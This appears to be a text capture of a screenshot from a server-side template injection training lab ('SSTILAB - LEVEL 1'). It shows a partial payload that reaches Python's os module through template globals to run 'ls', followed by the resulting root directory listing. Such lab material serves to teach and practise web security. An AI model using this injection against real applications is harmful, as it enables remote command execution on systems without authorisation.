 WELCOME TO SSTILAB - LEVEL 1
.__globals__.__builtins__.__import__('os').popen('ls').read(
SUBMIT
Hello app
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var